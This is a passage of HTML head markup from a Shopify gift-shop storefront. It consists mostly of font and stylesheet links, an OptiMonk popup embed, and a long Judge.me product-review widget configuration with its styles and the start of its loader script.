      <link rel="preload" as="font" href="//www.alefbet.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.alefbet.com/cdn/shop/t/67/assets/component-predictive-search.css?v=76514217051199997821741721735"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <link href="//www.alefbet.com/cdn/shop/t/67/assets/custom.css?v=93806650712261861881758524479" rel="stylesheet"/>
  <!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=232626&origin=shopify-app-embed-block"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"( {{ average_rating_1_decimal }} ) {{ n }} review/reviews","badge_star_color":"#ffa41d","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ffa41d","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"carousel","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"The voice of our customers","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":0,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":true,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":true,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":true,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":4,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","review_carousel_install_preference":true,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.alefbet.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Alef Bet by Paula","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":true,"reply_name_text":"Alef Bet by Paula"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #ffa41d;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffa41d}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Alef Bet by Paula'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/widget_v3/theme/carousel.js" id="judgeme_widget_carousel_js"></script>
<link id="judgeme_widget_carousel_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/carousel.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
